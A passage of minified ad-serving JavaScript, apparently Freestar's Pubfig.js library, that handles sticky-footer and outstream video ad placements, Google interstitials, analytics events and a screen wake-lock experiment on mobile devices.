0:a.timesRefreshed)!=null?p:0)};this._adSlotsManager.newAdSlots([{slotId:this.placement.name,placementName:this.placement.name,targeting:u}],null,n)}},this.elementToggle=s=>{this.stickyElement&&(this.stickyElement.style.setProperty("display","block"),this.stickyElement.style.setProperty("visibility",s),this.stickyElement.style.setProperty("background-color",this.backgroundColor))},this.hideAdhesion=()=>{this.elementToggle("hidden")},this.showAdhesion=()=>{this.elementToggle("visible")},this.fetchCLSElement=()=>document.getElementById(this.placement.name+"-sticky-footer-cls"),this.init=function(){if(this.frequencyCapInit(),!this.isAdhesionDisabled()){if(ci({slotId:this.placement.name,placementName:this.placement.name}),this.gumgumBidderRemoval(),this.options.clsEnabled?(this.stickyElement=this.fetchCLSElement(),this.stickyElement&&(this.stickyElement.className+=` ${this.stickyFooterId}`)):this.createStickyElement(),!this.stickyElement){freestar.log({title:Ge},"There is no sticky element! Exiting!");return}this.createSlotElement(),this.closeButtonCreate(),this.createBranding(),this.fillSlot()}},this.init(),this.onSlotRenderEnded=({isEmpty:s,slot:n})=>{n.getSlotElementId()===this.placement.name&&(s?this.hideAdhesion():(this.showAdhesion(),Lr({elementSelector:Sn.ogury,callback:(o,a)=>{o&&(this.hideAdhesion(),this.specialAdhesionElement=a)}})),freestar.performanceLogger.logMark({markerName:Oe.pubfigStickyFooterSlotRenderEnded,compareTo:[Oe.pubfigStickyFooterSlotRequested]}))},this.onBidWon=function(s){s=ne(s),this.showAdhesion(),Sn[s]&&Lr({elementSelector:Sn[s],callback:(n,o)=>{n&&(this.hideAdhesion(),this.specialAdhesionElement=o)},timeout:10*1e3})},this.getIsNextVideo=()=>{var n;return!!((n=e.videoFetch)==null?void 0:n.call(e,{iteration:this.iteration+1,placement:this.placement}))},this.stickyFooterRefresh=s=>{s instanceof Promise?s.then(()=>{this.removeSpecialAdhesion()}):this.removeSpecialAdhesion();let n=this._refreshLibrary.getRefreshLibraryItem({slotId:this.placement.name});n.refreshTime=-1;let o=this.placement.name;s instanceof Promise&&s.then(()=>{window.freestar.superflex&&window.freestar.superflex.removeCSS({elementId:o})}),this.fillSlot(null,s)},this.removeStickyElements=()=>{[this.stickySlotElement,this.stickyElement,this.slotWrapper].forEach(s=>{try{s&&s.parentNode&&s.parentNode.removeChild(s)}catch(n){freestar.log(1,`Error: ${n}`)}})},this.deleteStickyFooter=()=>{this.stickyFooterDeleted=!0,this.isVideo&&window.AdPlayerPro&&window.AdPlayerPro().remove(),this.cordial.set(),r.deleteAdSlots([{elementId:this.placement.name}]),this.removeSpecialAdhesion(),this.removeStickyElements()},this.isSticky=s=>this.placement.name===s.slot.getSlotElementId()}var _d=f(()=>{fe();At();It();Ws();ie();jy();qr();ge();Me();ys();Fe();Ze();Pt();kt();Xt();ri();Ji();U();xr();F();Jo();Se();Er()});var ls,cs,nu=f(()=>{_d();ie();At();Ji();U();F();ut();ls={},cs=class{constructor({placement:e,videoInstance:t,refreshLibrary:r,adSlotsManager:s}){this.placement=JSON.parse(JSON.stringify(e)),this.videoCount=0,this.timer=null,this._videoInstance=t||{},this._adSlotsManager=s||{},this._refreshLibrary=r,this.init()}init(){var t,r;if(this.videoAd=(r=(t=this._videoInstance).getEnabledVideo)==null?void 0:r.call(t,{placement:this.placement}),this.placement.stickyFooterOptions.videoPattern="NO_STICKY_FOOTER_OUTSTREAM_VIDEO_PATTERN",this.placement.stickyFooterOptions.video=!1,this.footer=new ds({placement:this.placement,videoInstance:this._videoInstance,refreshLibrary:this._refreshLibrary,adSlotsManager:this._adSlotsManager}),this._appendCSS(),Re({name:"videoAdhesion"}))return;let{delayTime:e=0}=this.videoAd||{};e<1&&(e=1),freestar.log({title:Kt},`${e}s before video loads...`),ls.delay=setTimeout(()=>{clearTimeout(ls.delay),this.initVendor()},e*1e3),this._attachStickyFooterResizeListener()}initVendor(){var e,t,r;!freestar.currentStickyFooter||!this.videoAd||(this.videoCount+=1,(r=(t=(e=this._videoInstance)==null?void 0:e.videoVendors)==null?void 0:t[this.videoAd.vendor])==null||r.call(t,{callback:(s=null,n=null)=>{this.handleCallback(s,n)},placement:this.placement,videoAd:this.videoAd}))}_appendCSS(){let e=L({type:"style",id:this._getStyleId()}),{offsetHeight:t}=this.footer.slotWrapper;e.textContent=this._getCustomStyles(t),document.head.appendChild(e)}handleCallback(e=null,t=null){if(!freestar.currentStickyFooter)return;if(e){freestar.log({title:Kt},"ERROR",e);return}let{frequencyCap:r=0}=this.videoAd;if(t.userEnded){freestar.log({title:Kt},"User exited, no longer loading videos...");return}if(r>0&&this.videoCount>=r){freestar.log({title:Kt},`Frequency cap set to ${r}, no longer loading videos...`);return}document.hasFocus()?this.callNextVideo():freestar.focusQueue.push(()=>{this.callNextVideo()})}callNextVideo(){if(!freestar.currentStickyFooter)return;let{timeToWaitBetweenVideos:e=0}=this.videoAd;freestar.log({title:Kt},`${e}s before next video loads...`),ls.delay=setTimeout(()=>{clearTimeout(ls.delay),freestar.currentStickyFooter.initVendor()},e*1e3)}stickyFooterRefresh(e){this.footer.stickyFooterRefresh(e)}hideAdhesion(e){this.footer.hideAdhesion(e)}deleteStickyFooter(){if(Object.keys(ls).forEach(e=>{clearTimeout(ls[e])}),freestar.currentStickyFooter.footer.deleteStickyFooter(),window.AdPlayerPro){let e=window.AdPlayerPro();e&&e.remove()}if(freestar.currentOutstreamPlayer){freestar.currentOutstreamPlayer.videoPlayer.dispose();let e=document.getElementById("fs-player-container");e==null||e.parentNode.removeChild(e)}delete freestar.currentStickyFooter}_adjustVideoPosition({payload:{stickyFooterHeight:e}}){let t=document.querySelector(`#${CSS.escape(this._getStyleId())}`);t&&(t.textContent=this._getCustomStyles(e))}_attachStickyFooterResizeListener(){G.instance.resolve(l.EVENT_BUS).then(e=>{e.subscribe(ho,t=>this._adjustVideoPosition(t))})}_getCustomStyles(e=0){return` .orp-player-wrapper { margin-bottom: ${e+10}px !important; bottom: 0px !important; }`}_getStyleId(){return`${this.placement.name}-stylesheet`}isVisible(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)}}});function Wy(i,e,t,r,s){let n=freestar.fsdata.placements.filter(a=>ot({placement:a,type:de.STICKY_FOOTER_OPTIONS})&&a[de.STICKY_FOOTER_OPTIONS].isOnCall);if(Je()&&n.length&&!Ky){Ky=!0,freestar.log("Sticky Footer: Sticky is on Call and PSO enabled next pub needs to call newStickyFooter");return}if(Je()&&!freestar.fsdata.psoDisableInteraction&&!ou){Tn({name:"stickyFooter",callback:nw.bind(null,{})});return}let o;if(i&&i.length?(freestar.log(1,`Sticky Footer: newStickyFooter method invoked and requesting placement with the name ${i}.`),o=se({name:i})):(o=window.freestar.fsdata.placements.filter(a=>a.stickyFooterOptions&&a.stickyFooterOptions.active)[0],o&&freestar.log(1,`Sticky Footer: newStickyFooter method invoked without a name for a placement. The default Sticky Footer ${o.name} was found and will be used.`)),o){freestar.log(1,`Sticky Footer: newStickyFooter method - attempting a new sticky footer using placement ${o.name}.`),freestar.currentStickyFooter&&freestar.currentStickyFooter.placement&&(freestar.log(1,`Sticky Footer: newStickyFooter method - the current sticky footer will be removed ${freestar.currentStickyFooter.placement.name}.`),freestar.currentStickyFooter=void 0),freestar.currentStickyFooter&&freestar.currentStickyFooter.deleteStickyFooter&&freestar.currentStickyFooter.deleteStickyFooter();let{stickyFooterOutstreamVideoPattern:a}=au(o);a==="VIDEO_DISPLAY_CONCURRENT"?freestar.currentStickyFooter=new cs({placement:o,videoInstance:e,refreshLibrary:r,adSlotsManager:s}):freestar.currentStickyFooter=new ds({placement:o,videoInstance:e,refreshLibrary:r,adSlotsManager:s}),freestar.deleteStickyFooter=freestar.currentStickyFooter.deleteStickyFooter}else freestar.log(1,"Sticky Footer: newStickyFooter method - no placement found for the sticky footer!");t&&t()}var ou,Ky,nw,au,Qy=f(()=>{ie();_d();nu();It();_s();He();Xt();ou=!1,Ky=!1,nw=function(i){ou||(ou=!0,freestar.newStickyFooter()),freestar.log(1,`${i}`)},au=i=>{let e=!1;return i.sizeMappings.some(t=>{if(tt()>=t.viewport.size[0]){let{stickyFooterOutstreamVideoPattern:r,delayTime:s,playerSize:n,timeToWaitBetweenVideos:o,videoAdhesionPosition:a,videoEnabled:d,videoAdId:c,videoId:p,frequencyCap:u}=t;return e={stickyFooterOutstreamVideoPattern:r,delayTime:s,playerSize:n,timeToWaitBetweenVideos:o,videoAdhesionPosition:a,videoEnabled:d,videoAdId:c,videoId:p,frequencyCap:u},!0}}),e}});var du,Jy=f(()=>{U();It();Hy();Yy();_d();nu();Qy();Xt();F();ut();Cc();du=class{constructor({freestar:e,video:t={},eventBus:r,refreshLibrary:s,adSlotsManager:n}){y(this,"newStickyFooter",e=>{Wy(e,this._videoInstance,this._attachStickyFooterResizeListener.bind(this),this._refreshLibrary,this._adSlotsManager)});y(this,"setVideoAdhesionEnabled",e=>{var t,r;return(r=(t=this._videoInstance).setVideoAdhesionEnabled)==null?void 0:r.call(t,e)});y(this,"_attachStickyFooterResizeListener",()=>{this._resizeObserver&&this._resizeObserver.disconnect(),this._resizeObserver=new ResizeObserver(()=>{let t=h_();this._eventBus.emit(ho,{stickyFooterHeight:t})});let e=Oc();e&&this._resizeObserver.observe(e)});y(this,"init",()=>{var e;try{performance.mark("stickyFooter-initialization-start");let t="Sticky Footer: initStickyFooter method - ";this._freestar.log(1,t+" invoked looking for sticky placements!");let r=this._freestar.fsdata.placements.filter(s=>s.validAdSizes&&ot({placement:s,type:de.STICKY_FOOTER_OPTIONS})&&s[de.STICKY_FOOTER_OPTIONS].isOnCall);if(r.length)this._freestar.log(1,`${t} there are ${r.length} on call sticky footer placements. There will be no standard sticky footer invoked by Pubfig.js!`);else{this._freestar.log(1,t+" there are no on call sticky footer placements. Attempting to find a default sticky footer placement");let s=this._freestar.fsdata.placements.filter(n=>n.validAdSizes&&ot({placement:n,type:de.STICKY_FOOTER_OPTIONS})&&!n[de.STICKY_FOOTER_OPTIONS].isOnCall)[0];if(s&&!qy({placement:s})){this._freestar.log(1,`${t} ${s.name} is not blocked invoking AddStickyFooter.`);let{stickyFooterOutstreamVideoPattern:n}=au(s);n==="VIDEO_DISPLAY_CONCURRENT"&&((e=s.stickyFooterOptions)!=null&&e.video)?this._freestar.currentStickyFooter=new cs({placement:s,videoInstance:this._videoInstance,refreshLibrary:this._refreshLibrary,adSlotsManager:this._adSlotsManager}):this._freestar.currentStickyFooter=new ds({placement:s,videoInstance:this._videoInstance,refreshLibrary:this._refreshLibrary,adSlotsManager:this._adSlotsManager}),this._attachStickyFooterResizeListener(),this._freestar.deleteStickyFooter=this._freestar.currentStickyFooter.deleteStickyFooter||this._freestar.currentStickyFooter.footer.deleteStickyFooter}else this._freestar.log(1,t+"no default sticky placement found or it is blocked due to rules found in the footerIsBlocked method. There will be no standard sticky footer invoked by Pubfig.js!")}performance.mark("stickyFooter-initialization-end")}catch(t){this._freestar.log({title:"STICKY FOOTER",styles:"background: red; color: white; border-radius: 3px; padding: 3px"},t.message)}});this._freestar=e,this._eventBus=r,this._adSlotsManager=n,this._videoInstance=t.stickyFooterVideoInstance||{},this._refreshLibrary=s}};A.class(du,{token:"StickyFooter",dependencies:[l.FREESTAR,{token:"Video",optional:!0},l.EVENT_BUS,l.REFRESH_LIBRARY,l.AD_SLOTS_MANAGER],defaultAlias:"stickyFooter"})});function Zy(i){if(window.innerWidth>2500||Re({name:"googleInterstitial"}))return!1;let t=Mp();if(t){performance.mark("interstitial-initialization-start"),window.freestar.googleInterstitialPlacement={placement:t};let r=i.defineOutOfPageSlot({dfpId:t.dfpId,elementId:i.instance.enums.OutOfPageFormat.INTERSTITIAL});r&&(i.setSlotTargeting({slot:r,key:"fs_ad_product",value:"googleInterstitial"}),i.instance.pubads().refresh([r]),no({placementName:t.name,slotId:r.getSlotElementId()})),performance.mark("interstitial-initialization-end")}}function Xy({event:i}){Rs({event:i})&&G.instance.resolveAll([l.ANALYTICS,l.DFP_RESPONSE_ANALYTICS_EVENT_FACTORY]).then(({analytics:e,dfpResponseAnalyticsEventFactory:t})=>{e.track(t.create({slotId:window.freestar.googleInterstitialPlacement.placement.name,placementId:window.freestar.googleInterstitialPlacement.placement.name,DfpId:i.slot.getAdUnitPath(),advertiserId:window.freestar.googleInterstitialPlacement.event.advertiserId,campaignId:window.freestar.googleInterstitialPlacement.event.campaignId,isEmpty:window.freestar.googleInterstitialPlacement.event.isEmpty,lineItemId:window.freestar.googleInterstitialPlacement.event.lineItemId,serviceName:window.freestar.googleInterstitialPlacement.event.serviceName,size:JSON.stringify(window.freestar.googleInterstitialPlacement.event.size),sourceAgnosticCreativeId:window.freestar.googleInterstitialPlacement.event.sourceAgnosticCreativeId,sourceAgnosticLineItemId:window.freestar.googleInterstitialPlacement.event.sourceAgnosticLineItemId,complete:!1})),delete window.freestar.googleInterstitialPlacement.event})}var eS=f(()=>{U();F();At();Me();Os()});var lu,tS=f(()=>{F();di();eS();lu=class{constructor({freestar:e,gamManager:t}){this._freestar=e,this._gamManager=t}init(){Zy(this._gamManager)}postRender({event:e,elementId:t}){Xy({event:e,elementId:t})}};A.class(lu,{token:"Interstitial",dependencies:[l.FREESTAR,l.GAM_MANAGER],defaultAlias:"interstitial"})});var un,fs,cu,pn=f(()=>{un="FREESTAR VIDEO v1.0.0",fs={title:un,styles:"background: black; color: white; border-radius: 3px; padding: 3px"},cu="FVP - PBJS IBV"});function rS({bidder:i,cpm:e=null,requestTimestamp:t,videoAd:r,playerType:s=null,hb_partner:n=null}){let o=Date.now(),a={bidder:ne(i),cpm:e,playerType:s,placementId:r.name||r.id,requestTimestamp:t,responseTimestamp:o,timeToRespond:o-t,bidCpm:e,hb_partner:n};freestar.log({title:Kt},iS+`bid won for bidder ${i} and placement id ${r.name}. VIDEO MSG OBJECT: ${JSON.stringify(a)}`),G.instance.resolve(l.ANALYTICS).then(d=>{d.track(new Go(a))})}function Ed({bidder:i,placementId:e,tagUrl:t}){let r={bidder:ne(i),placementId:e,tagUrl:t};freestar.log({title:Kt},iS+`tag loaded for bidder ${i} and placement id ${e}. VIDEO MSG OBJECT: ${JSON.stringify(r)}`),G.instance.resolve(l.ANALYTICS).then(s=>{s.track(new Vo(r))})}var iS,fu=f(()=>{Ji();U();F();ji();Ze();iS="Video Messaging: "});var yd,sS=f(()=>{U();F();Se();pn();fu();yd=class{load(){return T(this,null,function*(){["https://vjs.zencdn.net/7.20.2/video-js.css","https://cdnjs.cloudflare.com/ajax/libs/videojs-contrib-ads/6.9.0/videojs-contrib-ads.css","https://cdnjs.cloudflare.com/ajax/libs/videojs-ima/1.11.0/videojs.ima.css"].forEach(e=>{document.head.appendChild(L({type:"link",attributes:{rel:"stylesheet",href:e}}))}),yield Yi("https://vjs.zencdn.net/7.20.2/video.min.js"),yield Promise.all([Yi("https://imasdk.googleapis.com/js/sdkloader/ima3.js"),Yi("https://cdnjs.cloudflare.com/ajax/libs/videojs-contrib-ads/6.9.0/videojs-contrib-ads.js"),Yi("https://cdnjs.cloudflare.com/ajax/libs/videojs-ima/1.11.0/videojs.ima.js")]),Ed({bidder:un,placementId:"",tagUrl:""})})}};A.class(yd,{token:l.FOP_VIDEO_SCRIPTS,factory:()=>T(void 0,null,function*(){let i=new yd;return yield i.load(),i})})});var nS,Sd,uu=f(()=>{F();ut();ie();U();pn();md();nS=["adsready","adRequest","adserror","loadstart","adImpression","adComplete","impression","progress","suspend","abort","error","emptied","stalled","loadedmetadata","loadeddata","canplay","canplaythrough","playing","waiting","seeking","seeked","ended","durationchange","timeupdate","play","pause","ratechange","resize","volumechange"],Sd=class{constructor({params:e}){y(this,"handlePlayerEvent",e=>{let{type:t}=e;switch(t){case"impression":this.handleImpressionEvent({event:e});break;case"volumechange":case"volumeChange":this.handleVolumeChangeEvent({event:e});break;case"allAdsCompleted":this.handleAllAdsCompleteEvent({event:e});break;case"adsready":this.handleAdsReadyEvent({event:e});break;case"ended":this.handleEndedEvent({event:e});break;case"adserror":this.handleAdsErrorEvent({event:e});break}});this.uuid=_e(),this.params=e,this._playerId=`fsPlayer_${this.uuid}`}init(){}updateBottomSpacing(e){this.params.bottomSpacing=e,this.addCSS()}bindEvents(){this.player.on(nS,this.handlePlayerEvent),this.player.on("ads-manager",e=>{let{adsManager:t}=e;Object.keys(window.google.ima.AdEvent.Type).forEach(r=>{t.addEventListener(window.google.ima.AdEvent.Type[r],this.handlePlayerEvent)})})}addPlayer(){this.player=window.videojs(this._playerId,{controls:!1,disablePictureInPicture:!0,enableDocumentPictureInPicture:!1})}addHTML(){}addCSS(){}getLargestPossibleDimensions({placement:e}){let{sizes:t}=e;return t=t.filter(r=>Array.isArray(r)),er(t)}renderAd(){}handleEndedEvent({event:e}){freestar.log(fs,"handleEnded",e)}handleAdsReadyEvent({event:e}){freestar.log(fs,"handleAdsReadyEvent",e)}handleAdsErrorEvent({event:e}){freestar.log(fs,"handleAdsErrorEvent",e)}handleVolumeChangeEvent(){this.player.ima.getAdsManager()&&this.player.ima.getAdsManager().getVolume()!==0&&this.player.ima.getAdsManager().setVolume(0)}handleImpressionEvent({event:e}){freestar.log(fs,"handleImpressionEvent",e)}handleAllAdsCompleteEvent({event:e}){freestar.log(fs,"handleAllAdsCompleteEvent",e)}remove(){var s,n,o,a,d,c,p,u;(s=this.player)==null||s.off(nS,this.handlePlayerEvent);let e=(o=(n=this.player)==null?void 0:n.ima)==null?void 0:o.getAdsManager();e&&(Object.keys(window.google.ima.AdEvent.Type).forEach(h=>{e.removeEventListener(window.google.ima.AdEvent.Type[h],this.handlePlayerEvent)}),e.destroy());let{controller:t}=((a=this.player)==null?void 0:a.ima)||{},r=(d=t==null?void 0:t.sdkImpl)==null?void 0:d.adsLoader;r&&((c=r.contentComplete)==null||c.call(r),(p=r.destroy)==null||p.call(r)),t.sdkImpl.adDisplayContainer.destroy(),(u=this.player)==null||u.dispose(),this.player=null,this.renderer=null,this.callback=null,this.request&&(this.request.cb=null,this.request._prebid=null,this.request._apstag=null,this.request=null)}sendEvent({name:e=un,type:t,value:r}){G.instance.resolve(l.ANALYTICS).then(s=>{s.track(new X({eventName:e,eventType:t,data:b({name:this.placement.name,uuid:this.uuid},r)}))})}}});var Id,pu=f(()=>{ge();Id=class{constructor({player:e,adTagUrl:t="DEFAULT",uuid:r,placement:s}){this.player=e,this.adTagUrl=t,this.placement=s,this.uuid=r}renderAd(){typeof this.player.ima=="function"?(this.player.ima({adTagUrl:this.adTagUrl}),this.player.loadMedia({id:"XVXVXVXV",src:`${xi}/videos/blank1s-20231016.mp4`,type:"video/mp4"})):(this.player.ima.changeAdTag(this.adTagUrl),this.player.ima.requestAds())}}});var Ad,oS=f(()=>{pu();Ad=class extends Id{constructor({player:e,adTagUrl:t,uuid:r,placement:s}){super({player:e,adTagUrl:t,uuid:r,placement:s}),this.init(),this.adTagUrl=t}init(){this.renderAd()}}});var hu=f(()=>{oS();pu()});var mu,aS=f(()=>{je();U();F();Se();pn();hu();uu();md();mu=class extends Sd{constructor({params:e}){super({params:e}),this.init()}init(){let{bid:e}=this.params,{adUnitCode:t,vastUrl:r,adId:s}=e;this.adId=s,this.adUnit=oe.getAdUnitByPrebidCode(t);let{placement:n}=this.adUnit;this.placement=n,this.addCSS(),this.addHTML({targetElm:document.getElementById(t)}),this.addPlayer(),this.bindEvents(),this.renderAd({vastUrl:r,adId:s})}addHTML({targetElm:e=document.body}){e.id&&yr(e.id),this.videoPlayer=L({type:"div",id:`fs-player-container_${this.uuid}`}),this.videoPlayer.innerHTML=`<div class='fs-player-container-shim'><video id='fsPlayer_${this.uuid}' muted playsinline disablePictureInPicture class='video-js vjs-16-9 vjs-default-skin'></video></div>`,e.appendChild(this.videoPlayer)}addCSS(){let e=L({type:"style",id:`fs-player_${this.uuid}`}),t=this.getLargestPossibleDimensions({placement:this.adUnit.placement}),r=this.getPlayer16x9Dimensions({width:t[0]*.95,height:t[1]*.95});e.textContent=` #fs-player-container_${this.uuid} { width: ${t[0]}px; height: ${t[1]}px; display: flex; align-items: center; justify-content: center; background-color: #d3d3d3; } #fs-player-container_${this.uuid}>.fs-player-container-shim { width: ${r.width}px; height: ${r.height}px; border-radius: 10px; border: 0px; overflow: hidden; } `,document.head.appendChild(e)}getPlayer16x9Dimensions({width:e,height:t}){let r=Math.min(e,Math.round(1.7777777777777777*t)),s=Math.round(9/16*r);return{width:r,height:s}}getLargestPossibleDimensions({placement:e}){let{sizes:t}=e;return t=t.filter(r=>Array.isArray(r)),er(t)}renderAd({vastUrl:e,adId:t}){let{prebid:r}=this.adUnit;freestar.refreshLibrary[r.code]&&(freestar.refreshLibrary[r.code].disableRefresh=!0),this.renderer=new Ad({player:this.player,adTagUrl:e}),fsprebid.markWinningBidAsUsed({adId:t})}handleAdsReadyEvent(){let e={type:"videoBidAttemptedToPlay",value:{player:cu,placementId:this.placement.name,adId:this.adId}};this.sendEvent(e),this.player.play()}handleAdsErrorEvent(){this.remove()}handleImpressionEvent({event:e}){let{adSystem:t,creativeAdId:r,creativeId:s,duration:n,universalAdIds:o,vastMediaHeight:a,vastMediaWidth:d}=e.ad.data,c={type:"videoBidImpression",value:{player:cu,placementId:this.placement.name,adSystem:t,creativeAdId:r,creativeId:s,duration:n,universalAdIds:o,vastMediaHeight:a,vastMediaWidth:d,adId:this.adId}};this.sendEvent(c)}handleAllAdsCompleteEvent(){this.remove()}remove(){var r,s;let{prebid:e,slot:t}=this.adUnit;e&&freestar.refreshLibrary[e.code]&&(freestar.refreshLibrary[e.code].disableRefresh=!1),freestar.refresh([t.getSlotElementId()]),(s=(r=this.videoPlayer)==null?void 0:r.parentNode)==null||s.removeChild(this.videoPlayer),this.videoPlayer=null,super.remove()}};A.class(mu,{token:l.IN_BANNER_VIDEO_PLAYER,dependencies:[l.FOP_VIDEO_SCRIPTS]})});var dS=f(()=>{uu();aS();hu()});var lS=f(()=>{dS()});var cS=f(()=>{sS();pn();lS()});var gu,fS=f(()=>{At();Tl();U();F();gu=class{constructor({dispensaryData:e,gamManager:t,win:r=window,adSlotsManager:s}){y(this,"_instances",new Map);y(this,"init",()=>{if(Re({name:"flyingCarpet"}))return;let{placements:e=[]}=this._dispensaryData.fsdata||{};e.forEach(t=>{let r=this._win.document.getElementById(t.name);if(this._isFlyingCarpetPlacement(t)&&r){let s=this._getFCConfig(t);this._createInstance({placementName:t.name,element:r,config:s})}})});y(this,"_getFCConfig",e=>{var t,r;return(r=(t=e.selectedSize)==null?void 0:t.flyingCarpetOptions)!=null?r:{}});y(this,"_getIAIConfig",e=>{var t,r;return(r=(t=e.selectedSize)==null?void 0:t.intelligentAdInsertConfig)!=null?r:{}});this._dispensaryData=e,this._gamManager=t,this._adSlotsManager=s,this._win=r}create(e){if(Re({name:"flyingCarpet"})){console.warn("Flying Carpet is disabled.");return}let{placements:t=[]}=this._dispensaryData.fsdata||{},r=t.find(n=>n.name===e&&this._isFlyingCarpetPlacement(n)),s=this._win.document.getElementById(e);!r||!s||this._createInstance({placementName:e,element:s,config:this._getFCConfig(r)})}destroy(e){let t=this._instances.get(e);t&&(t.element.innerHTML="",this._gamManager.destroySlot({elementId:t.slotId}),this._win.fsprebid.removeAdUnit([t.slotId]),this._instances.delete(e))}_createInstance({placementName:e,element:t,config:r}){if(this._instances.has(e))return console.warn(`Flying Carpet: ${e} is already running.`),null;let s=`${e}_fc`,{branding:n,height:o,background:a}=r,d=new Dr({branding:n||"NONE",background:a||"linear-gradient(to bottom, #00c389 10%, black 100%)",height:o||"175vh",slotId:s});t.appendChild(d.generateHTML()),this._instances.set(e,{element:t,slotId:s}),this._registerSlot({placementName:e,slotId:s})}_registerSlot({placementName:e,slotId:t,skipSAU:r=!0}){let s={placementName:e,slotId:t,skipSAU:r};this._adSlotsManager.newAdSlots([s])}_isFlyingCarpetPlacement(e){let{active:t}=this._getFCConfig(e)||{},{active:r}=this._getIAIConfig(e)||{};return!!t&&!r}};A.class(gu,{token:"FlyingCarpetManager",dependencies:[{token:l.WINDOW,alias:"win"},l.AD_SLOTS_MANAGER,l.DISPENSARY_DATA,l.GAM_MANAGER]})});var tr,bH,_u,uS,Eu=f(()=>{tr="wakelock",bH=`fs.${tr}`,_u="WAKELOCK V1.3.1",uS={title:_u,styles:"background: black; color: white; border-radius: 3px; padding: 3px"}});var yu,pS,hS,mS,gS=f(()=>{Eu();ve();$e();yu={percentage:1,testPercentage:.02,blockedSiteIDs:[1575,1910,1748,1841,6326,2410,1783,1675,1676,1677,1678,1679,1680,1681,1682,1683,1684,1685,1686,1687,1688,1689,1690,1691,1692,1693,1694,1911,1912,1913,1914,1915,1916,1917,1918,1919,1920,1921,1922,1923,1924,1925,1926,1927,1928,1929,1930,1931,1932,1933,1934,1935,1936,1937,1938,1939,1940,1941,1942,1943,1944,1945,1946,1947,1948,1949,1950,1951,1952,1953,1955,1956,1957,1958,1959,1960,1961,1962,1963,1964,1965,1966,1967,1968,1969,1970,1971,1972,1973,1974,1975,1985,2095,2132,2170,2232,2244,2511,5491,1756,2372,1556,2086,2087,2192,2193,2194,2195,2196,2197,2198,2199,2200,2201,2202,2203,2204,2205,2206,2207,2208,2209,2210,2211,2212,2213,2214,2215,2216,2217,2218,2219,2351,2352,2353,2354,2355,2356,2357,2358,2359,2360,2361,2362,2363,2364,2365,2366,2367,2394,2395,2396,2397,2398,2399,2400,2401,2402,2403,2404,2405,2426,3516,5344,3107,3108,3109,3110,3111,3234,6152,6603,1556,1495,5438,6507,6508,6497,6496,6498,6503,6500,6501,6499,6505,6502,6506,5836,5837,6592,5466,1560,3695,6249,108,112,7225,2125,7264,1794,38,7211,5632,3185,5693,2604,523,5839,6073,7250,2175,5941,3498,305,6615,5421,7270,5932,5935,7249,624,1725,5943,5931,3095,3037,856,241,285,2513,839,2147,7204,729,5894,1764,5472,2495,6589,6253,6949,2495,6256,2605,2301,507,6589,6153,2495,6949,6061,6256,2605,2301,6048,1823,1819,7234,6515,3184,1709,6516,1808,714,1781,608,6941,6509,1770,1758,6228,1994,5940,3163,5937,6358,1801,6324,7327]},pS=()=>{let i=JSON.parse($({key:`fs.${tr}`}))||{};return!yu.blockedSiteIDs.includes(freestar.fsdata.siteId)&&typeof i.inTest=="undefined"&&(Math.random()<yu.percentage?Math.random()<yu.testPercentage?(i.inTest=!0,i.control=Math.random()<=.5):(i.inTest=!1,i.hasFeature=!0):(i.inTest=!1,i.hasFeature=!1),Ae({key:`fs.${tr}`,value:i,type:Y.object})),i.inTest&&freestar.log(uS,`Session is participating in test as ${i.control?"CONTROL":"TEST"}...`),H(`fs-use-${tr}`)||i.inTest||i.hasFeature},hS=()=>{let i=JSON.parse($({key:`fs.${tr}`}))||{};return(i==null?void 0:i.inTest)&&(i==null?void 0:i.control)},mS=()=>{let i=JSON.parse($({key:`fs.${tr}`}))||{};return(i==null?void 0:i.inTest)===!0}});var _S,ES=f(()=>{_S=({freestar:i})=>{var e,t;return((t=(e=i==null?void 0:i.deviceInfo)==null?void 0:e.device)==null?void 0:t.type)!=="desktop"}});var Su,yS=f(()=>{di();F();jt();je();gS();Eu();ES();qi();Su=class{constructor({freestar:e,window:t,eventBus:r,analytics:s}){y(this,"init",()=>{!_S({freestar:this._freestar})||!navigator.wakeLock||!this._win.requestAnimationFrame||pS()&&(mS()&&(this.control=hS(),this._sendEvent({type:this.control?"CONTROL_SESSION":"TEST_SESSION",value:{}}),this.control)||(this._bindEvents(),this._startPolling()))});this._freestar=e,this._win=t,this._eventBus=r,this._analytics=s,this._adsInView=new Set,this._wakeLock=null,this._lastPollTime=0,this._pollInterval=500}_bindEvents(){this._eventBus.subscribe(Tr,this._handleAdIntersection.bind(this))}_handleAdIntersection(e){let{id:t,isIntersecting:r}=e.payload,s=oe.getAdUnitBySlotElementId(t);s&&(r?this._adsInView.add(s.placement.name):this._adsInView.delete(s.placement.name))}_requestWakeLock(){return T(this,null,function*(){if(navigator.wakeLock)try{yield this._releaseWakeLock(),this._adsInView.size>0&&(this._wakeLock=yield navigator.wakeLock.request("screen"),this._wakeLock.addEventListener("release",()=>{this._wakeLock=null}))}catch(e){console.error(`Failed to get Wake Lock: ${e.message}`)}})}_releaseWakeLock(){return T(this,null,function*(){this._wakeLock&&(yield this._wakeLock.release(),this._wakeLock=null)})}_startPolling(){let e=Date.now();e-this._lastPollTime>=this._pollInterval&&(this._lastPollTime=e,this._adsInView.size>0&&!this._wakeLock?this._requestWakeLock():this._adsInView.size===0&&this._wakeLock&&this._releaseWakeLock()),this._win.requestAnimationFrame(this._startPolling.bind(this))}_sendEvent({name:e=_u,type:t,value:r}){this._analytics.track(new X({eventName:e,eventType:t,data:b({},r)}))}};A.class(Su,{token:"WakeLock",dependencies:[l.FREESTAR,l.WINDOW,l.EVENT_BUS,l.ANALYTICS],defaultAlias:"wakelock"})});var wd,bd,SS=f(()=>{lt();Te();wd=class wd extends Q{constructor(){super(...arguments);y(this,"type","viewabilityMeasured")}_buildPayload(t){return be(t,wd.payloadProperties)}};y(wd,"payloadProperties",["sessionId","pageviewId","accountId","siteId","placementId","dfpId","minRatio","testName","testGroup","fsAuctionId"]);bd=wd});var vd,Td,IS=f(()=>{lt();Te();vd=class vd extends Q{constructor(){super(...arguments);y(this,"type","viewabilityMet")}_buildPayload(t){return be(t,vd.payloadProperties)}};y(vd,"payloadProperties",["sessionId","pageviewId","accountId","siteId","placementId","dfpId","minRatio","timeInView","testName","testGroup","fsAuctionId"]);Td=vd});var Iu,AS=f(()=>{di();F();jt();SS();IS();je();Iu=class{constructor({freestar:e,window:t,analytics:r,eventBus:s,gamManager:n}){y(this,"init",()=>{let 